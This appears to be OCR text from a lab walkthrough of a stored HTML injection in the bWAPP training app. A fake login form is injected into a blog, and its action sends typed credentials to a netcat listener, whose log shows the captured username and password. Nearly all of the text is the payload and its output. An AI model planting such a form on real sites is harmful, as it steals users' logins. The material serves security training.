 / HTML Injection - Stored (Blog) /
<form name ="login" action="http://192.168.127.180:4545/test.html">
<table>
<tr><td>Username:  </td><td><input type="text" name="username"
Submit Add: Show all: Delete: Your entry was added to our blog!
# Owner Date Entry
25 bee 2022-03-02 11:15:27
Username: tunahan burak
Password: DIRLIK
Login
root@kali: ~
root@kali: ~ 80x21
┌──(root💀kali)-[~]
└─# nc -nvlp 4545
listening on [any] 4545 ...
connect to [192.168.127.180] from (UNKNOWN) [192.168.127.180] 35856
GET /test.html?username=tunahan+burak&password+=DIRLIK HTTP/1.1
Host: 192.168.127.180:4545
Connection: keep-alive
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Geck
o) Chrome/96.0.4664.45 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.127.181/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,tr;q=0.8